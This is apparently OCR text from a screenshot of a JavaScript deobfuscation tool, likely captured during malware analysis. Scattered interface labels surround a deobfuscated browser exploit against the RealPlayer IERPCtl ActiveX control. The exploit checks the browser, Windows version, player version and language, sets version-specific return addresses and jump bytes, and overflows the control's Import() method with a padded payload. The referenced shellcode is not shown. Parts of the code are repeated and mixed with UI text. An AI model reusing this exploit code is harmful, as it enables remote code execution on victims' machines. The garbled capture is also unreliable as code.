 Download Decoder Misc Decoders Log Clipboard Monitor Notes Hex view PScript Tools Settings About
New Tab (1)
function RealExploit()
{
var user=navigator.userAgent.toLowerCase();
if(user.indexOf("msie 6")==-1&&user.indexOf("msie 7")==-1)return;
if(user.indexOf("nt 5.")==-1)return;
VulObject="IER"+"PCtl.I"+"ERP"+"Ctl.1";
try
{
Real=new ActiveXObject(VulObject)
}
catch(error)
{
return
}
RealVersion=Real.PlayerProperty("PRODUCTVERSION");
Padding="";
Run script
Replace eval() with
Find
Wide 2 UCS2
Override eval()
Selection length: 0 (0)
Debug
Leave as is
Do not bother me with messages
Format code
Show eval() results
)return;if(user.indexOf("nt 5.")==-1)return;VulObject="IER"+"PCtl.I"+"ERP"+"Ctl.1";try{Real=new ActiveXObject(VulObject)
}catch(error){return}RealVersion=Real.PlayerProperty("PRODUCTVERSION");Padding="";JmpOver=unescape("%75%06%74%04");for(i=0
;i<32*148;i++)Padding+="S";if(RealVersion.indexOf("6.0.14.")==-1){if(navigator.userLanguage.toLowerCase()=="zh-cn")ret
=unescape("%7f%a5%60");else if(navigator.userLanguage.toLowerCase()=="en-us")ret=unescape("%4f%71%a4%60");else return}else
if(RealVersion=="6.0.14.544")ret=unescape("%63%11%08%60");else if(RealVersion=="6.0.14.550")ret=unescape("%63%11%04%60")
;else if(RealVersion=="6.0.14.552")ret=unescape("%79%31%01%60");else if(RealVersion=="6.0.14.543")ret=unescape("%79%31%09
%60");else if(RealVersion=="6.0.14.536")ret=unescape("%51%11%70%63");else return;if(RealVersion.indexOf("6.0.10.")!=-1){for
(i=0;i<4;i++)Padding=Padding+JmpOver;Padding=Padding+ret}else if(RealVersion.indexOf("6.0.11.")!=-1){for(i=0;i<6;i++
)Padding=Padding+JmpOver;Padding=Padding+ret}else if(RealVersion.indexOf("6.0.12.")!=-1){for(i=0;i<9;i++)Padding=Padding
+JmpOver;Padding=Padding+ret}else if(RealVersion.indexOf("6.0.14.")!=-1){for(i=0;i<10;i++)Padding=Padding+JmpOver;Padding
=Padding+ret}AdjESP="LLLL\\XXXXXLD";
PayLoad=Padding+AdjESP+Shell;while(PayLoad
.length<0x8000)PayLoad+="YuanGe";Real.Import("c:\\Program Files\\NetMeeting\\TestSnd.wav",PayLoad,"",0,0)}RealExploit();
Script compiled